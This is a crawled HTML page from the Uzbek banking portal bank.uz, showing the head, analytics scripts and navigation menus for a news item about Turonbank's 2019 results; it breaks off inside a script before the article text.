

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/turonbank-zavershil-2019-god-s-polozhitelnymi-izmeneniyami232
body_size: 37425
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Туронбанк завершил 2019 год с положительными изменениями&quot; новости &quot;Turon bank&quot; ID#19570</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="

 Опыт, накопленный за годы, дает свои результаты


 В последние годы, наряду с другими сферами, быстрыми темпами развивается и банковско-финансовая система нашей страны. Представители этой сферы..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769824137','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2891d70393e3a04a87387f0420fcdd2c'});</script>


<link rel="canonical" href="https://bank.uz/news/turonbank-zavershil-2019-god-s-polozhitelnymi-izmeneniyami232"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="465" />
<meta property="og:image:height" content="310" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/5ab/5ab1fd3aa45f21d64befb2658c3651e3.jpg">
<meta property="og:title" content="&quot;Туронбанк завершил 2019 год с положительными изменениями&quot; новости &quot;Turon bank&quot; ID#19570">
<meta property="og:description" content="

 Опыт, накопленный за годы, дает свои результаты


 В последние годы, наряду с другими сферами, быстрыми темпами развивается и банковско-финансовая система нашей страны. Представители этой сферы...">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-turonbank-zavershil-2019-god-s-polozhitelnymi-izmeneniyami232 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/turonbank-zavershil-2019-god-s-polozhitelnymi-izmeneniyami232',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
